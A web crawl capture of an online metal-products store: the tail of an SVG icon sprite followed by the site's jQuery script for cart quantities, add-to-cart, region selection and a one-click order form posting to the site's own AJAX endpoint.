1.3-2.8 1.2-1.6-.1-2.4-1.1-2.4-3.2 0-.5 0-1.3.1-2.3l.5-3.6c.3-2 .8-3.5 1.5-4.4.7-.9 1.7-1.4 2.9-1.3 1.5.1 2.3 1.2 2.4 3.4 0 .5-.1 1.3-.2 2.3l-.5 3.7zm15.4 8.7h4.5v-.2l-2.2-8.7c2.4-1.1 3.8-3.2 4-6.1.2-1.9-.3-3.4-1.3-4.6-1-1.1-2.5-1.7-4.4-1.8h-6.5L181.6 35h4.2l1.4-7.8h2.2l1.8 7.9zM189 17.4h2.7c1.1.1 1.7.8 1.7 2 0 1.3-.3 2.3-.9 3.1-.6.8-1.4 1.2-2.4 1.2h-2.2l1.1-6.3zm25.5-3.6H200l-.6 3.6h5.1l-3.1 17.7h4.2l3.1-17.7h5.2l.6-3.6zM68.7 1.4c.2.3.3.8.3 1.5v.5h-2.5l-.1.7H69c-.2.9-.5 1.5-.8 2-.4.4-.8.7-1.3.6-.4 0-.7-.2-.9-.5-.2-.3-.3-.8-.2-1.3h-.7c-.1.7.1 1.3.4 1.7.3.5.8.7 1.4.7.6 0 1.1-.2 1.5-.5a5 5 0 001.1-1.6c.3-.7.4-1.5.4-2.3v-.3c-.1-.7-.3-1.3-.6-1.7-.3-.4-.8-.6-1.3-.6-.6 0-1.2.2-1.6.6-.5.4-.7 1-.8 1.6h.7c.1-.5.3-.9.6-1.2.1-.3.4-.4.8-.4.5 0 .8.2 1 .5zm5.9 5.8h.9l-1.9-3.5 3-3.4h-.9l-2.6 3h-.8l.5-3H72l-1.2 6.9h.7l.6-3.1h.8l1.7 3.1zm3.1-1.3l1-5.5H78l-1.2 6.9h.7l3.9-5.5-1 5.5h.7L82.3.4h-.7l-3.9 5.5zM88.8.3h-4.4l-1.2 6.9h.7L85 1h3l-1.1 6.2h.7L88.8.3zm1.7 5.6l1-5.5h-.7l-1.2 6.9h.7l3.9-5.5-1 5.5h.8L95.2.4h-.7l-4 5.5zm9.7.7c.4-.5.8-1.3.9-2.4.1-.6.1-1 .2-1.5v-.4c-.1-1.4-.7-2.1-1.8-2.1-.8 0-1.4.3-1.9 1.1l.2-.9h-.7l-1.7 9.5h.7l.6-3.5c.2.3.4.6.7.7.3.2.6.2 1 .2.8.1 1.4-.2 1.8-.7zm.2-2.3c-.3 1.6-1 2.4-2.1 2.4-.7 0-1.2-.4-1.4-1l.7-3.7c.2-.4.5-.7.8-.9.3-.2.6-.3 1-.3.8 0 1.2.5 1.3 1.5v1.1l-.3.9zm3.8-3.7c-.4.3-.7.6-1 1.1s-.4 1-.5 1.7c-.1.7-.1 1.2-.1 1.5v.3c.1.7.3 1.2.6 1.6.4.4.8.6 1.4.6.8 0 1.4-.3 2-.8.5-.6.9-1.4 1-2.4.1-.6.1-1.1.1-1.5 0-.8-.2-1.4-.5-1.8s-.8-.7-1.5-.7c-.6 0-1 .1-1.5.4zm-.9 3.7l.1-.8c.1-.8.4-1.5.8-2s.9-.7 1.5-.7c.5 0 .8.2 1 .6.2.4.3.8.3 1.5v.5l-.1.8c-.1.8-.4 1.4-.8 1.9-.4.4-.9.6-1.4.6-.5 0-.8-.2-1-.5-.2-.3-.3-.8-.3-1.5l-.1-.4zm8 2.9c.7 0 1.3-.2 1.7-.5.4-.4.7-.8.7-1.4 0-.4-.1-.7-.2-1-.2-.3-.4-.5-.7-.6.8-.3 1.2-.9 1.3-1.6 0-.5-.1-1-.5-1.3-.3-.3-.9-.5-1.5-.5H110l-1.2 6.9h2.5zm.5-3.1c.4 0 .7.1.9.3.2.2.3.5.2.8 0 .4-.2.8-.5 1-.3.2-.7.3-1.2.3h-1.7l.4-2.5 1.9.1zM110.5 1h1.5c.9 0 1.3.4 1.3 1.1 0 .4-.2.7-.5.9-.3.2-.7.3-1.2.3h-1.4l.3-2.3zm6.5-.4c-.4.3-.7.6-1 1.1-.3.5-.4 1-.5 1.7-.1.7-.1 1.2-.1 1.5v.3c.1.7.3 1.2.6 1.6.4.4.8.6 1.4.6.8 0 1.4-.3 2-.8.5-.6.9-1.4 1-2.4.1-.6.1-1.1.1-1.5 0-.8-.2-1.4-.5-1.8-.4-.4-.8-.7-1.5-.7-.6 0-1.1.1-1.5.4zm-1 3.7l.1-.8c.1-.8.4-1.5.8-2s.9-.7 1.5-.7c.5 0 .8.2 1 .6.2.4.3.8.3 1.5v.5l-.1.8c-.1.8-.4 1.4-.8 1.9-.4.4-.9.6-1.4.6-.5 0-.8-.2-1-.5-.2-.3-.3-.8-.3-1.5l-.1-.4zm10.7-4h-.7l-.6 3.4c-.6.2-1.1.3-1.5.3-.7 0-1.1-.4-1.1-1.2v-.7l.3-1.8h-.7l-.3 1.7v1c.1.5.2.9.5 1.2.3.3.7.4 1.2.4s1-.1 1.5-.3l-.5 2.9h.7l1.2-6.9zm6.4 0h-.7l-.5 3.1h-3l.5-3.1h-.7l-1.2 6.9h.7l.6-3.1h3l-.6 3.1h.7l1.2-6.9zm2.8 0h-.7L134 7.2h2.3c.7 0 1.3-.2 1.7-.6.4-.4.7-1 .7-1.6.1-.6-.1-1.1-.4-1.5-.3-.4-.8-.6-1.4-.6h-1.5l.5-2.6zm1.1 3.2c.4 0 .7.2.9.4.2.3.3.6.2 1.1-.1.5-.2.9-.5 1.2-.3.3-.7.4-1.1.4h-1.6l.5-3.1h1.6zm4.5-3.2h-.7l-1.2 6.9h.7l1.2-6.9zm5.4 6.1l-.3-.4c-.2.2-.5.4-.8.5-.3.1-.6.2-.9.2-.4 0-.8-.2-1-.5-.3-.3-.4-.7-.4-1.2v-.8l.1-.4h4l.1-.6c0-.3.1-.7 0-1.1 0-.6-.2-1.1-.5-1.4-.3-.3-.8-.5-1.3-.5-.8 0-1.5.3-2 .9-.5.6-.9 1.4-1 2.5l-.1.6c-.1.9 0 1.7.4 2.2.4.6.9.9 1.7.9.8.1 1.5-.2 2-.9zm-.3-5.1c.2.2.3.6.3 1v.9h-3.3c.2-.8.4-1.4.8-1.8.4-.4.8-.6 1.4-.5.3 0 .6.1.8.4zm4.7 5.9h4.3l-.4 2h.7l.5-2.7h-.6l1.1-6.2h-.7l-1.1 6.2h-3l1.1-6.2h-.7l-1.2 6.9zm11-.8L162 6c-.2.2-.5.4-.8.5-.3.1-.6.2-.9.2-.4 0-.8-.2-1-.5-.3-.3-.4-.7-.4-1.2v-.8l.1-.4h4l.1-.6c0-.3.1-.7 0-1.1 0-.6-.2-1.1-.5-1.4-.3-.3-.8-.5-1.3-.5-.8 0-1.5.3-2 .9-.5.6-.9 1.4-1 2.5l-.1.6c-.1.9 0 1.7.4 2.2.4.6.9.9 1.7.9.8.1 1.5-.2 2-.9zm-.3-5.1c.2.2.3.6.3 1v.9H159c.2-.8.4-1.4.8-1.8.4-.4.8-.6 1.4-.5.3 0 .6.1.8.4zm7.4-1h-.7l-.5 3.1h-3l.5-3.1h-.7l-1.2 6.9h.7l.6-3.1h3l-.6 3.1h.7l1.2-6.9zm6.1 0h-4.7l-.2.7h2l-1.1 6.2h.7l1.1-6.2h2l.2-.7zm4.4 6.3c.4-.5.8-1.3.9-2.4.1-.6.1-1 .2-1.5v-.4c-.1-1.4-.7-2.1-1.8-2.1-.8 0-1.4.3-1.9 1.1l.2-.9h-.7l-1.7 9.5h.7l.6-3.5c.2.3.4.6.7.7.3.2.6.2 1 .2.7.1 1.3-.2 1.8-.7zm.2-2.3c-.3 1.6-1 2.4-2.1 2.4-.7 0-1.2-.4-1.4-1l.6-3.6c.2-.4.5-.7.8-.9.3-.2.6-.3 1-.3.8 0 1.2.5 1.3 1.5v1.1l-.2.8zm3.8-4h-.7L182 7.2h2.3c.7 0 1.3-.2 1.7-.6.4-.4.7-1 .7-1.6.1-.6-.1-1.1-.4-1.5-.3-.4-.8-.6-1.4-.6h-1.5l.5-2.6zm1.1 3.2c.4 0 .7.2.9.4.2.3.3.6.2 1.1-.1.5-.2.9-.5 1.2-.3.3-.7.4-1.1.4h-1.6l.5-3.1h1.6zm4.5-3.2h-.7l-1.2 6.9h.7l1.2-6.9zm-49 42.3h-.7l.4 6.9h.6l2.4-5.5.1-.2v.2l.5 5.5h.6l2.9-6.9h-.8l-2.1 5.2-.2.5v-.5l-.5-5.3h-.6l-2.3 5.3-.2.4v-.4l-.1-5.2zm8.5 0h-.7l.4 6.9h.6l2.4-5.5.1-.2v.2l.5 5.5h.6l2.9-6.9h-.8l-2.1 5.2-.2.5v-.5l-.5-5.3h-.6l-2.3 5.3-.2.4v-.4l-.1-5.2zm8.4 0h-.7l.4 6.9h.6l2.4-5.5.1-.2v.2l.5 5.5h.6l2.9-6.9h-.8l-2.1 5.2-.2.5v-.5l-.5-5.3h-.6l-2.3 5.3-.2.4v-.4l-.1-5.2zm6.4 6.8c.1.1.2.2.4.2s.3-.1.4-.2c.1-.1.2-.2.2-.4s0-.3-.1-.4c-.1-.1-.2-.2-.4-.2s-.3.1-.4.2c-.1.1-.2.2-.2.4 0 .1 0 .3.1.4zm6.2-.8c-.3.2-.7.3-1.1.3-.4 0-.8-.1-1-.4-.2-.2-.3-.6-.3-1h-.7c0 .6.1 1.1.5 1.4.4.4.9.6 1.5.6s1.2-.2 1.6-.5c.4-.4.7-.8.7-1.4 0-.7-.3-1.2-1-1.7l-1.1-.6c-.5-.3-.8-.7-.7-1.1 0-.4.2-.7.5-.9.3-.2.6-.3 1-.3s.7.1.9.4c.2.2.3.6.3 1h.7c0-.6-.1-1.1-.4-1.4-.3-.4-.8-.6-1.4-.6-.6 0-1.1.2-1.6.5-.4.4-.7.8-.7 1.3 0 .7.3 1.2 1 1.6l.6.4.4.2c.6.4.9.8.9 1.2-.1.5-.3.8-.6 1zm4.5-7.7l-.3 1.8h-1l-.1.6h1l-.8 4.6v.6c0 .4.1.7.3.9.2.2.4.3.7.3.2 0 .4 0 .6-.1V49h-.5c-.4 0-.5-.3-.5-.8v-.3l.8-4.6h1.2l.1-.6h-1.2l.3-1.8h-.6zm3.2 2.3c-.5.5-.8 1.3-.9 2.4-.1.6-.1 1.1-.1 1.4 0 .8.1 1.4.4 1.9.3.4.7.7 1.3.7.8 0 1.4-.3 1.9-1l-.2.9h.7l1.7-9.8h-.7l-.7 3.8c-.3-.7-.8-1-1.6-1-.7 0-1.3.2-1.8.7zm-.2 2.5c.2-1.8.9-2.6 2.1-2.6.7 0 1.2.4 1.4 1.2l-.6 3.6c-.5.7-1.1 1.1-1.8 1.1-.8 0-1.2-.5-1.2-1.5 0-.3 0-.6.1-1.1v-.7zm7.2-3.1h-.7l-1.2 6.9h.7l1.2-6.9zm0-1.5c.3-.1.5-.2.5-.5s-.1-.5-.4-.5c-.3.1-.5.2-.5.5-.1.3.1.5.4.5zm2 1.5l-1.2 6.9h.7l.8-4.8c.1-.4.4-.8.8-1.1.4-.3.7-.5 1.1-.5.7 0 1 .5 1 1.4v.4l-.8 4.5h.7l.8-4.5v-1c-.1-1-.6-1.6-1.5-1.6-.8 0-1.4.4-2 1.2l.2-1.1h-.6zm5.2 6.8c.1.1.2.2.4.2s.3-.1.4-.2c.1-.1.2-.2.2-.4s0-.3-.1-.4c-.1-.1-.2-.2-.4-.2s-.3.1-.4.2c-.1.1-.2.2-.2.4 0 .1 0 .3.1.4zm6.8-6.8c-.2-.1-.4-.1-.5-.1-.7 0-1.3.4-1.8 1.2l.2-1h-.7l-1.2 6.9h.7l.8-4.7c.1-.4.4-.8.7-1.1.3-.3.7-.4 1.1-.4.1 0 .2 0 .4.1l.3-.9zm3.7 6.9h.7l1.2-6.9h-.7l-.9 5c-.1.4-.4.7-.7.9-.4.2-.7.4-1.2.3-.3 0-.5-.1-.7-.4-.2-.2-.2-.6-.2-.9v-.6l.8-4.4h-.7l-.8 4.4v.6c0 .7.1 1.2.4 1.5.3.3.6.5 1.1.5.8 0 1.4-.3 1.9-.9l-.2.9z" fill="#005ca7"/><path class="st1" fill="#E52940" d="M36.2 41.3c-.6.7-1.5 1-2.6 1-1.3 0-2.2-.4-2.8-1.2-.6-.8-.8-2.1-.7-4H24c-.1 3 .6 5.4 2.3 7.4 1.7 1.9 3.9 2.9 6.8 3 2.8.1 5.2-.7 7.1-2.3 1.9-1.6 3-3.8 3.2-6.5.2-2.4-.3-4.4-1.5-6-1.1-1.5-2.9-2.8-5.4-4-2.5-1.3-3.7-2.7-3.5-4.4.2-1.1.6-2 1.3-2.7.7-.7 1.6-1 2.6-1 2 0 2.9 1.5 2.8 4.5h6c.1-2.8-.6-5.1-2.1-6.9-1.5-1.8-3.5-2.7-6.2-2.8-1.8 0-3.5.3-5.1 1.1-1.6.8-2.9 1.8-3.8 3.2-.9 1.4-1.5 2.9-1.6 4.7-.2 3 1 5.5 3.5 7.5.9.7 2.1 1.4 3.5 2.1 1.4.7 2.3 1.4 2.8 2.1.4.7.6 1.6.5 2.7 0 .9-.4 1.8-1 2.5z"/><path class="st1" fill="#E52940" d="M31.6 0l-9.4 22.5L20.4 0h-7.8L7.2 31.2h6.1l1.4-8.2 1.8-13.5 2.3 21.7h4.1l9.4-21-1.3 6.2s1.5-1 2.9-1.4c1.4-.4 3.2-.5 3.2-.5L39.6 0h-8z"/><path class="st1" fill="#E52940" d="M41 2.4c6.6 4.7 11 12.5 11 21.2 0 6.9-2.7 13.1-7 17.8l.5-3.8c2.8-3.9 4.5-8.8 4.5-14 0-7.8-3.7-14.7-9.5-19.1l.5-2.1zM9.5 6.2C4.9 10.6 2 16.8 2 23.6c0 13.2 10.8 24 24 24h.9l3.1 1.7c-1.3.2-2.6.3-3.9.3-14.3 0-26-11.7-26-26 0-8 3.7-15.3 9.4-20v2.6z"/></symbol><symbol id="menu" viewBox="0 0 60.123 60.123"><path d="M57.124 51.893H16.92a3 3 0 110-6h40.203a3 3 0 01.001 6zm0-18.831H16.92a3 3 0 110-6h40.203a3 3 0 01.001 6zm0-18.831H16.92a3 3 0 110-6h40.203a3 3 0 01.001 6z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFF"/><circle cx="4.029" cy="11.463" r="4.029" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFF"/><circle cx="4.029" cy="30.062" r="4.029" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFF"/><circle cx="4.029" cy="48.661" r="4.029" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFF"/></symbol><symbol id="pdf" viewBox="0 0 309.267 309.267"><path d="M38.658 0h164.23l87.049 86.711v203.227c0 10.679-8.659 19.329-19.329 19.329H38.658c-10.67 0-19.329-8.65-19.329-19.329V19.329C19.329 8.65 27.989 0 38.658 0z" fill="#e2574c"/><path d="M289.658 86.981h-67.372c-10.67 0-19.329-8.659-19.329-19.329V.193l86.701 86.788z" fill="#b53629"/><path d="M217.434 146.544c3.238 0 4.823-2.822 4.823-5.557 0-2.832-1.653-5.567-4.823-5.567h-18.44c-3.605 0-5.615 2.986-5.615 6.282v45.317c0 4.04 2.3 6.282 5.412 6.282 3.093 0 5.403-2.242 5.403-6.282v-12.438h11.153c3.46 0 5.19-2.832 5.19-5.644 0-2.754-1.73-5.49-5.19-5.49h-11.153v-16.903h13.24zm-62.327-11.124h-13.492c-3.663 0-6.263 2.513-6.263 6.243v45.395c0 4.629 3.74 6.079 6.417 6.079h14.159c16.758 0 27.824-11.027 27.824-28.047-.009-17.995-10.427-29.67-28.645-29.67zm.648 46.526h-8.225v-35.334h7.413c11.221 0 16.101 7.529 16.101 17.918 0 9.723-4.794 17.416-15.289 17.416zM106.33 135.42H92.964c-3.779 0-5.886 2.493-5.886 6.282v45.317c0 4.04 2.416 6.282 5.663 6.282s5.663-2.242 5.663-6.282v-13.231h8.379c10.341 0 18.875-7.326 18.875-19.107.001-11.529-8.233-19.261-19.328-19.261zm-.222 27.738h-7.703v-17.097h7.703c4.755 0 7.78 3.711 7.78 8.553-.01 4.833-3.025 8.544-7.78 8.544z" fill="#fff"/></symbol><symbol fill="#78909c" id="phone" viewBox="0 0 384 384"><path d="M353.188 252.052c-23.51 0-46.594-3.677-68.469-10.906-10.906-3.719-23.323-.833-30.438 6.417l-43.177 32.594c-50.073-26.729-80.917-57.563-107.281-107.26l31.635-42.052c8.219-8.208 11.167-20.198 7.635-31.448-7.26-21.99-10.948-45.063-10.948-68.583C132.146 13.823 118.323 0 101.333 0H30.812C13.823 0 0 13.823 0 30.812 0 225.563 158.438 384 353.188 384c16.99 0 30.813-13.823 30.813-30.813v-70.323c-.001-16.989-13.824-30.812-30.813-30.812zm9.479 101.136c0 5.229-4.25 9.479-9.479 9.479-182.99 0-331.854-148.865-331.854-331.854 0-5.229 4.25-9.479 9.479-9.479h70.521c5.229 0 9.479 4.25 9.479 9.479 0 25.802 4.052 51.125 11.979 75.115 1.104 3.542.208 7.208-3.375 10.938L82.75 165.427a10.674 10.674 0 00-1 11.26c29.927 58.823 66.292 95.188 125.531 125.542 3.604 1.885 8.021 1.49 11.292-.979l49.677-37.635a9.414 9.414 0 019.667-2.25c24.156 7.979 49.479 12.021 75.271 12.021 5.229 0 9.479 4.25 9.479 9.479v70.323z"/></symbol><symbol id="search" viewBox="0 0 511.999 511.999"><path d="M508.874 478.708L360.142 329.976c28.21-34.827 45.191-79.103 45.191-127.309C405.333 90.917 314.416 0 202.666 0S0 90.917 0 202.667s90.917 202.667 202.667 202.667c48.206 0 92.482-16.982 127.309-45.191l148.732 148.732c4.167 4.165 10.919 4.165 15.086 0l15.081-15.082c4.165-4.166 4.165-10.92-.001-15.085zM202.667 362.667c-88.229 0-160-71.771-160-160s71.771-160 160-160 160 71.771 160 160-71.771 160-160 160z"/></symbol><symbol id="skype" viewBox="0 0 56.693 56.693"><path d="M33.977 29.739c-.658-.43-1.469-.799-2.404-1.098a32.161 32.161 0 00-3.109-.814 56.177 56.177 0 01-1.945-.477 6.06 6.06 0 01-1.133-.441c-.355-.178-.639-.391-.838-.637a1.237 1.237 0 01-.281-.818c0-.52.285-.963.873-1.348.607-.398 1.428-.602 2.436-.602 1.086 0 1.875.184 2.35.545.484.369.91.895 1.262 1.561.303.52.574.885.838 1.115.283.252.691.379 1.211.379.574 0 1.061-.203 1.445-.604.383-.396.576-.854.576-1.357 0-.521-.148-1.062-.439-1.604-.289-.539-.75-1.055-1.367-1.537-.613-.481-1.396-.87-2.322-1.161-.922-.285-2.025-.432-3.283-.432-1.57 0-2.959.221-4.125.652-1.184.438-2.102 1.075-2.73 1.895a4.573 4.573 0 00-.955 2.846c0 1.115.306 2.062.912 2.82.594.742 1.406 1.336 2.414 1.766.986.42 2.227.789 3.686 1.104 1.074.225 1.941.439 2.58.639.613.191 1.119.471 1.5.828.365.342.545.779.545 1.334 0 .703-.34 1.275-1.041 1.754-.717.49-1.67.738-2.834.738-.844 0-1.533-.123-2.043-.363-.506-.24-.902-.547-1.178-.914a7.09 7.09 0 01-.809-1.43c-.223-.523-.5-.932-.824-1.205-.338-.287-.756-.432-1.238-.432-.59 0-1.082.184-1.469.547a1.76 1.76 0 00-.586 1.328c0 .822.304 1.68.9 2.539a6.589 6.589 0 002.315 2.055c1.322.701 3.016 1.059 5.035 1.059 1.684 0 3.162-.262 4.395-.773 1.246-.52 2.207-1.248 2.857-2.166a5.34 5.34 0 00.984-3.141c0-.967-.191-1.801-.572-2.477a4.847 4.847 0 00-1.589-1.673z"/><path d="M28.346 5.157c-13.599 0-24.624 11.027-24.624 24.625 0 13.6 11.024 24.623 24.624 24.623 13.602 0 24.625-11.023 24.625-24.623 0-13.598-11.024-24.625-24.625-24.625zm6.021 39.947a8.117 8.117 0 01-3.854-.969 14.37 14.37 0 01-2.574.234c-7.768 0-14.064-6.297-14.064-14.062 0-.969.097-1.914.284-2.828a8.156 8.156 0 017.034-12.282c1.598 0 3.082.461 4.34 1.254a13.926 13.926 0 012.406-.207c7.766 0 14.062 6.297 14.062 14.063 0 1.035-.113 2.045-.326 3.018a8.157 8.157 0 01-7.308 11.779z"/></symbol><symbol id="vk" viewBox="0 0 97.75 97.75"><path d="M48.875 0C21.883 0 0 21.882 0 48.875S21.883 97.75 48.875 97.75 97.75 75.868 97.75 48.875 75.867 0 48.875 0zm24.792 54.161c2.278 2.225 4.688 4.319 6.733 6.774.906 1.086 1.76 2.209 2.41 3.472.928 1.801.09 3.776-1.522 3.883l-10.013-.002c-2.586.214-4.644-.829-6.379-2.597-1.385-1.409-2.67-2.914-4.004-4.371-.545-.598-1.119-1.161-1.803-1.604-1.365-.888-2.551-.616-3.333.81-.797 1.451-.979 3.059-1.055 4.674-.109 2.361-.821 2.978-3.19 3.089-5.062.237-9.865-.531-14.329-3.083-3.938-2.251-6.986-5.428-9.642-9.025-5.172-7.012-9.133-14.708-12.692-22.625-.801-1.783-.215-2.737 1.752-2.774 3.268-.063 6.536-.055 9.804-.003 1.33.021 2.21.782 2.721 2.037 1.766 4.345 3.931 8.479 6.644 12.313.723 1.021 1.461 2.039 2.512 2.76 1.16.796 2.044.533 2.591-.762.35-.823.501-1.703.577-2.585.26-3.021.291-6.041-.159-9.05-.28-1.883-1.339-3.099-3.216-3.455-.956-.181-.816-.535-.351-1.081.807-.944 1.563-1.528 3.074-1.528l11.313-.002c1.783.35 2.183 1.15 2.425 2.946l.01 12.572c-.021.695.349 2.755 1.597 3.21 1 .33 1.66-.472 2.258-1.105 2.713-2.879 4.646-6.277 6.377-9.794.764-1.551 1.423-3.156 2.063-4.764.476-1.189 1.216-1.774 2.558-1.754l10.894.013c.321 0 .647.003.965.058 1.836.314 2.339 1.104 1.771 2.895-.894 2.814-2.631 5.158-4.329 7.508-1.82 2.516-3.761 4.944-5.563 7.471-1.656 2.31-1.525 3.473.531 5.479z"/></symbol></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://metallk.com/static/js/functions.js
body_size: 1350
content:
//Отправка заказа
function count_change(obj,action)
	{
		counter=$(obj).parent(".pcb").find(".pcb_val input").val()*1;
		console.log($(obj).parent(".product-sku_quantity").find(".pcb_val span").text());
		if (action=="minus")
			{
				counter=counter-1;
				if (counter<1) counter=1;
				$(obj).parent(".pcb").find(".pcb_val span").text(counter);
				$(obj).parent(".pcb").find(".pcb_val input").val(counter);
			}
		else
			{
				counter=counter+1;
				$(obj).parent(".pcb").find(".pcb_val span").text(counter);
				$(obj).parent(".pcb").find(".pcb_val input").val(counter);
			}
	}
function add_to_cart(PRODUCT_ID,obj=false)
	{
		if ($(obj).hasClass('incart'))
			{
				window.location.href="/personal/cart/";
			}
		COUNT=$("[name=COUNT_"+PRODUCT_ID+"]").val()*1;
		$.ajax({
				type: 'POST',
				url: '/AJAX/ajax.php',
				data: {'ACTION':'ADD_TO_CART','PRODUCT_ID':PRODUCT_ID,'COUNT':COUNT},
				async: false,
				success: function(data) {
					/*console.log(data.TOTAL_PRICE_TEXT);
					console.log(data.TOTAL_COUNT);*/
					$("#mini_cart_text").text(data.TOTAL_PRICE_TEXT);
					$("#mini_cart_counter").text(data.TOTAL_COUNT);
					$("#mini_cart_right").show();
					
					$(obj).addClass('incart');
					if (obj)
						{
							if ($(obj).hasClass("element-buy"))
								{
									$(obj).html('<i class="fa fa-shopping-basket  mr-3" aria-hidden="true"></i> В корзине');
								}
							if ($(obj).hasClass("product-bay"))
								{
									$(obj).html('В корзине');
									
									$("[name=COUNT_"+PRODUCT_ID+"]").parent(".pcb_val").hide();
								}
								
								
						}
						
					
				},
				dataType: 'json',
				error: function() {},
				complete: function() {}
			});
	}
function show_amounts_show()
	{
		$("#js-store-amount").addClass("active");
	}
function show_amounts_hide()
	{
		$("#js-store-amount").removeClass("active");
	}
function show_tab_item(obj)
	{
		$(".tabs-title").removeClass("active");
		$(obj).addClass("active");
		
		$(".tabs-item").removeClass("active");
		$("#"+$(obj).attr("id")+"_tab").addClass("active");
		
	}
	
function show_select_region()
	{
		$("#select-region").addClass("active");
	}
function hide_select_region()
	{
		$("#select-region").removeClass("active");
	}
function select_region(ID)
	{
		URL=window. location. href;
		$.ajax({
				type: 'POST',
				url: '/AJAX/ajax.php',
				data: {'ACTION':'SELECT_REGION','ID':ID},
				async: false,
				success: function(data) {
					window.location.reload();
				},
				dataType: 'html',
				error: function() {},
				complete: function() {}
			});
	}
	
function show_fast_buy(ID,PRICE)
	{
		$.ajax({
			type: 'POST',
			url: '/AJAX/ajax.php',
			data: {'ACTION':'FAST_NAME','ID':ID,"PRICE":PRICE},
			async: false,
			success: function(data) {
				
				$("#fast_name").text(data.NAME);
				$("[NAME=FAST_ID]").val(ID);
				$("[NAME=FAST_PRICE]").val(PRICE);
				$("#js-oneclick-form").addClass("active");
			},
			dataType: 'json',
			error: function() {},
			complete: function() {}
		});
	}
function hide_fast_buy()
	{
		$("#js-oneclick-form").removeClass("active");
	}
	
function order_fast_buy()
	{
		FIO=$.trim($("[NAME=FAST_FIO]").val());
		PHONE=$.trim($("[NAME=FAST_PHONE]").val());
		EMAIL=$.trim($("[NAME=FAST_EMAIL]").val());
		PHONE_N=PHONE.replace(/[^0-9]/g,"");
		
		ID=$("[NAME=FAST_ID]").val();
		PRICE=$("[NAME=FAST_PRICE]").val();
		COMMENT=$.trim($("[NAME=FAST_COMMENT]").val());
		
		console.log(FIO.length);
		console.log(PHONE_N.length);
		if (FIO.length<2 || PHONE_N.length<11)
			{
				$("#fast_order_error").show();
				$(".fob").addClass("op_03");
				setTimeout(function(){
					$("#fast_order_error").hide();
					$(".fob").removeClass("op_03");
				}, 2000);
				return false;
			}
		
		$.ajax({
			type: 'POST',
			url: '/AJAX/ajax.php',
			data: {'ACTION':'FAST_BUY','ID':ID,"PRICE":PRICE,"FIO":FIO,"PHONE":PHONE,"EMAIL":EMAIL,"COMMENT":COMMENT},
			async: false,
			success: function(data) {
				$("#js-oneclick-form").removeClass("active");
				$("#fast_result").addClass("active");
				$("#fast_result_number").html("Вы оформили заказ N"+data.ORDER_ID);
			},
			dataType: 'json',
			error: function() {},
			complete: function() {}
		});
	}
function order_fast_buy_hide()
	{
		$("#fast_result").removeClass("active");
	}